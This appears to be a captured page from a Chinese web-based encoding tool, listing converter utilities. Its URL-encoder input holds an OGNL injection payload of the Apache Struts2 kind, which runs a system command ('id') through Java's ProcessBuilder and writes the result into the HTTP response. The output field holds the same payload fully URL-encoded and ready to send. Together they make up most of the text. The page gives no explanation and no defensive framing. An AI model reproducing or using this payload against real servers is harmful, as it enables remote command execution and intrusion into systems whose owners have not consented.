 native转ascii
css转unicode
html转unicode
html转ubb
htmlencode
yaml转json
toml转json
json转xml
DataUrl编码
csv转json
csv转xml
csv转markdown
csv转mediawiki
csv转asciidoc
csv转字符表格
csv转html
常用编码表
ASCII码表
gb2312编码表
gbk编码表
区位码(分区)
区位码(混排)
开发常用转换工具
html转js转html
html转asp转html
html转php转html
html转jsp转html
1 呼叫客服中心
2 境外云服务器
3 人才招聘系统
4 短信接口
5 自己建网站
URI[URL]文本: 选择字符集： gb2312编码（简体） 复杂程度： 复杂类型(所有字符都编码)
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"id"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
↑将你电脑文件直接拖入试试^-^
url编码 url解码
转换结果:
%25%7b%23%61%3d%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%50%72%6f%63%65%73%73%42%75%69%6c%64%65%72%28%6e%65%77%20%6a%61%76%61%2e%
6c%61%6e%67%2e%53%74%72%69%6e%67%5b%5d%7b%22%69%64%22%7d%29%29%2e%72%65%64%69%72%65%63%74%45%72%72%6f%72%53%74%72%65%61%6d%28%74%72%7
5%65%29%2e%73%74%61%72%74%28%29%2c%23%62%3d%23%61%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%2c%23%63%3d%6e%65%77%20%6a%61%76
%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%72%28%23%62%29%2c%23%64%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%42%75%
66%66%65%72%65%64%52%65%61%64%65%72%28%23%63%29%2c%23%65%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%30%5d%2c%23%64%2e%72%65%61%64%28%2
3%65%29%2c%23%66%3d%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e
%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%76%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2c%23%66%2e%67%65%74%57%72%69%74%65%
72%28%29%2e%70%72%69%6e%74%6c%6e%28%6e%65%77%20%6a%61%76%61%2e%6c%61%6e%67%2e%53%74%72%69%6e%67%28%23%65%29%29%2c%23%66%2e%67%65%74%5
7%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
分享